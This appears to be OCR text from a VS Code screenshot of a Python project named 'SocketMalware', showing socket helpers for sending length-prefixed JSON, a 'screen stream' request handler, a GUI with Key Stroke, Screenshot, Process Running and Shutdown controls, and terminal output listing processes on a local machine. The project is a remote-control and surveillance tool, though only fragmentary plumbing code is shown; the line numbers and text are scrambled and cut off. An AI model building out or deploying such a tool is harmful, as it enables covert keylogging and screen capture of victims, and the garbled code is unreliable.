 File Edit Selection View Go Run Terminal Help main.py - SocketMalware - Visual Studio Code
main.py 2, M object_handler.py M screen_stream.py 1, M
Server > main.py > ...
print(request)
139
138 if request[0] == 'screen stream':
137 ss.screen_stream(conn)
136
135 if
134
133
132
131
130
129
128
127
126
125
124
123
122
121
120
Screenshot.py M GUI.py M SendObject.py M ProcessRunning.py
GUI > SendObject.py > receive_image
14 temp = json.loads(temp.decode())
13 return temp['data']
12
11 def send_obj(client, obj):
10 if not isinstance(obj, dict):
9 obj = {"data": obj}
8 obj_size = str(sys.getsizeof(json.dumps(obj).encode()))
7 print(obj_size)
6 print(obj)
5 while len(obj_size) < 8:
4 obj_size = '0' + obj_size
3 client.sendall(bytes(obj_size, "utf8"))
2 client.sendall(json.dumps(obj).encode())
1
27 def receive_image(client):
1 obj_size = client.recv(8)
2 obj_size = int(obj_size.decode())
3 data = client.recv(obj_size)
4 return data
14
Json
Client
127.0.0.1
Connect
App Running
Key
Stroke
Process
Running
Shut
down
Screenshot
Fix Registry
Quit
PROBLEMS 3
python3.9
60
b'{"data": ["
['check conne
ready new request
79
b'{"data": ["application", "watch application"]}'
['application', 'watch application']
[('Application Frame Host', '12772', '3'), ('Google Chrome', '8496', '26'), ('Visual Stud
io Code', '10728', '27'), ('Discord', '736', '38'), ('Messenger', '13032', '54'), ('Notep
ad', '11248', '7'), ('Python', '1352', '17'), ('Settings', '9372', '20'), ('Store', '9824
', '21'), ('done', 'a', 'a')]
ready new request
b'{"data": ["Notepad", "11248", "7"]}'
00000067
b'{"data": ["Python", "1352", "17"]}'
00000069
b'{"data": ["Settings", "9372", "20"]}'
00000066
b'{"data": ["Store", "9824", "21"]}'
00000061
b'{"data": ["done", "a", "a"]}'
60
{'data': ['check connect']}
60
{'data': ['screen stream']}
master* Python 3.9.6 64-bit 0 3 -- NORMAL -- Ln 245, Col 46 Spaces: 4 UTF-8 CRLF MagicPython